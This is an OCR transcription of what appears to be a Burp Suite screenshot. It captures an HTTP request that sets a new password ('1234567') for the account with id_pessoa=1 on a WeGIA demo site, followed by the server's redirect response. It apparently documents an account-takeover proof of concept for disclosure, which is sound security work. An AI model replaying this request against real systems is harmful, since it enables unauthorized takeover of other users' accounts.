 Request
Pretty Raw Hex Hackvertor \n
1 POST /controle/control.php HTTP/2
2 Host: demo.wegia.org
3 Content-Length: 138
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Accept-Language: pt-BR,pt;q=0.9
9 Origin: https://demo.wegia.org
0 Content-Type: application/x-www-form-urlencoded
1 Upgrade-Insecure-Requests: 1
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-User: ?1
7 Sec-Fetch-Dest: document
8 Referer: https://demo.wegia.org/html/alterar_senha.php
9 Accept-Encoding: gzip, deflate, br
0 Priority: u=0, i
1
2 nova_senha=1234567&confirmar_senha=1234567&nomeClasse=FuncionarioControle&metodo=alterarSenha&redir=logout.php&id_pessoa=1&alterar
=Alterar
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 302 Found
2 Date: Tue, 05 Nov 2024 20:38:15 GMT
3 Server: Apache/2.4.61 (Debian)
4 Location: https://demo.wegia.org/html/logout.php?verificacao=3&redir_config=true
5 Content-Length: 0
6 Content-Type: text/html; charset=UTF-8
7
8